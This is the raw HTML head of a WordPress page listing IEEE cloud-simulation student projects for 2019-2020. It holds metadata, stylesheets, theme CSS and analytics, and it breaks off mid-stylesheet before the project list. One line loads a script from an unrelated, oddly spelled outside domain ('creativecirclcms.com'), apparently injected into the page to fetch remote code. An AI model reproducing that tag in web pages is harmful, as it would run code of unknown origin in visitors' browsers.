

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/
body_size: 62857
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>IEEE CLOUD SIM PROJECT LIST 2019-2020 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Dive into the world of 2019-2020 Cloud Sim IEEE projects at IEEE Project Centre. Explore pioneering projects that have reshaped the cloud computing landscape. Elevate your skills with hands-on experiences and expert mentorship." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IEEE CLOUD SIM PROJECT LIST 2019-2020 - IEEE Project Centre" />
		<meta property="og:description" content="Dive into the world of 2019-2020 Cloud Sim IEEE projects at IEEE Project Centre. Explore pioneering projects that have reshaped the cloud computing landscape. Elevate your skills with hands-on experiences and expert mentorship." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2022-07-09T05:28:06+00:00" />
		<meta property="article:modified_time" content="2023-09-06T07:29:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="IEEE CLOUD SIM PROJECT LIST 2019-2020 - IEEE Project Centre" />
		<meta name="twitter:description" content="Dive into the world of 2019-2020 Cloud Sim IEEE projects at IEEE Project Centre. Explore pioneering projects that have reshaped the cloud computing landscape. Elevate your skills with hands-on experiences and expert mentorship." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/#listItem","position":2,"name":"IEEE CLOUD SIM PROJECT LIST 2019-2020","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/","name":"IEEE CLOUD SIM PROJECT LIST 2019-2020 - IEEE Project Centre","description":"Dive into the world of 2019-2020 Cloud Sim IEEE projects at IEEE Project Centre. Explore pioneering projects that have reshaped the cloud computing landscape. Elevate your skills with hands-on experiences and expert mentorship.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/ieee-cloud-sim-project-list-2019-2020\/#breadcrumblist"},"datePublished":"2022-07-09T05:28:06+00:00","dateModified":"2023-09-06T07:29:36+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fieee-cloud-sim-project-list-2019-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fieee-cloud-sim-project-list-2019-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=556' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8243-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-8243.css?ver=1734641675' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/8243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=8243' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = 'f167d59317';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=f167d59317'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
